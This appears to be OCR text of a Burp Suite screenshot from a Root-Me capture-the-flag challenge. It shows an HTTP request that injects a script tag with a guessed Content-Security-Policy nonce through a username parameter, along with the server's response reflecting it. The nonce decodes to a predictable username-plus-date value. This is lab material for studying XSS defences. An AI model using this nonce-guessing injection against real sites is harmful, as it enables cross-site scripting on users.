 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-client/ch49/?username=
aaaaaaaaaa<script+nonce="YWFhYWFhYWFhYTE3LTExLTIwMjQ="></script> HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 17 Nov 2024 02:53:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Security-Policy: connect-src 'none'; font-src 'none'; frame-src 'none'; img-src
'self'; manifest-src 'none'; media-src 'none'; object-src 'none'; script-src
'nonce-YWFhYWFhYWFhYTE3LTExLTIwMjQ='; style-src 'self'; worker-src 'none'; frame-ancestors
'none'; block-all-mixed-content;
8 Content-Length: 968
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
Quotes
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
19
20
21 <div class="container-contact100">
22
23 <div class="wrap-contact100">
24 <span class="contact100-form-title" id="message">
25 Hey aaaaaaaaaa<script nonce="YWFhYWFhYWFhYTE3LTExLTIwMjQ=">
</script>
, here is a quote for you !
26 </span>
27 <p class="paragraphs quote">
28 "Ask not what your country can do for you; ask what you can do for your country."<br
>
29 <em>
John Kennedy
</em>
</p>
30 <br>
31 <p class="paragraphs">
If you found a bug you can contact me <a href="contact.php">
here
Search 0 highlights
Inspector
Selection 28 (0x1c)
Selected text
YWFhYWFhYWFhYTE3LTExLTIwMjQ=
Decoded from: Base64
aaaaaaaaaa17-11-2024
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Inspector
Notes
Done
1,432 bytes | 211 millis